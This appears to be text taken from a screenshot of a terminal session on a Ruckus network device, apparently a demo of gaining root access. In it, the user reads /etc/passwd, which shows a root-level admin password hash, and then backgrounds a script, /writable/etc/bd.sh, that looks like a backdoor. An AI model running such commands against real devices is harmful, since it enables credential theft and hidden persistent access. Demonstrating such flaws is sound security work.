 File Edit View Search Terminal Help
ruckus$
ruckus$
ruckus$
ruckus$ grep $USER /etc/passwd
admin:$1$WP$K1vM4wzQ:0:0:root:/:/bin/sh
ruckus$
ruckus$
ruckus$
ruckus$
ruckus$
ruckus$ /writable/etc/bd.sh &
ruckus$
ruckus$
ruckus$
ruckus$
ruckus$
ruckus$
ruckus$ ruckus(script)#
ruckus(script)#
ruckus(script)# quit
No changes have been saved.
ruckus(debug)# quit
No changes have been saved.
ruckus# quit
Exit ruckus CLI.
Connection to 192.168.0.1 closed.
→ demo